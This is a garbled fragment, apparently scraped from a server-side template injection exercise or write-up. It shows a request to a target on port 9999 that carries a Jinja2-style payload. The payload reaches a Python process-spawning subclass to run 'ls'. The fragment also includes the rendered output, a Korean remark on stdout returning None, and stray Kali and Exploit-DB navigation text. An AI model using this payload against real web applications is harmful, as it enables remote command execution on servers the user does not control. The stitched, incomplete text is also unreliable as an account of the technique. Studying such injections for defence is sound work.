 attack_target:9999/?name={{''.__class__.__mro__[1].__subclasses__()[254]('ls').communicate()}}
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello (None, None)
stdout 디폴트 설정 사용 시, None 반환
logout